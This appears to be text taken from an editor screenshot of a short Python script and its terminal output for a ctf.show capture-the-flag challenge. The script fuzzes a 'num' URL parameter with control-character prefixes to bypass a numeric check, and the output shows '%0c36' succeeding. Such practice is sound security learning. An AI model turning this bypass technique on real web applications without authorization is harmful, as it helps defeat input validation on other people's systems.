 ctf > tt.py > ...
1 import requests
2 from urllib.parse import unquote
3
4 url = 'http://597242c4-7a96-4a3b-adff-63333fbbf7b9.challenge.ctf.show/?num='
5
6 for i in range(32):
7     if i < 16:
8         s = '0' + str(hex(i).replace('0x', ''))
9     else:
10         s = str(hex(i).replace('0x', ''))
11     payload = '%' + s + '36'
12     res = requests.get(url + unquote(payload))
13     if 'ctfshow' in res.text:
14         print(payload)
问题 输出 调试控制台 终端 端口 评论 powershell - ctf
PS D:\phpstudy_pro\WWW\ctf> python .\tt.py
%0c36